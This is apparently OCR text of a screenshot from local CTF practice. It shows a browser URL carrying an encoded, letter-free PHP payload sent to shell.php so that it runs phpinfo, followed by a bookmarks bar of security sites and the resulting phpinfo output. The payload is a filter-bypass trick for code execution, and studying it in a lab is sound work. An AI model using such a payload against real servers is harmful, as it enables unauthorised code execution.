 127.0.0.1/PHP文件/shell.php?shell=${%A0%B8%BA%AB^%ff%ff%ff%ff}{%A0}();&%A0=phpinfo
tbranch's blog 攻防世界 先知社区 C CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... N 成理信息安全协会 Dino训练平台 ctf博客园 轻量应用服
PHP Version 7.3.4 php
System Windows NT LAPTOP-SFU2OF66 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini